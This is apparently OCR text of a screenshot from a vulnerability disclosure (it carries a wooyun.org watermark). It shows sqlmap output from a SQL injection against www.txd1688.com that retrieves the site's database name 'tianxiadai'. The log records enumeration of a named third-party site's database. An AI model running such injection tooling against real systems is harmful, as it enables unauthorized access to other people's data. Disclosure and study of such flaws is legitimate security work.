 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[15:49:22] [INFO] fetching number of databases
[15:49:22] [INFO] retrieved:
[15:49:23] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:49:23] [ERROR] unable to retrieve the number of databases
[15:49:23] [INFO] falling back to current database
[15:49:23] [INFO] fetching current database
[15:49:23] [INFO] retrieving the length of query output
[15:49:23] [INFO] retrieved: 10
[15:49:29] [INFO] retrieved: tianxiadai
available databases [1]:
[*] tianxiadai
文件 +
[15:49:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.txd1688.com'
[*] shutting down at 15:49:29
www.wooyun.org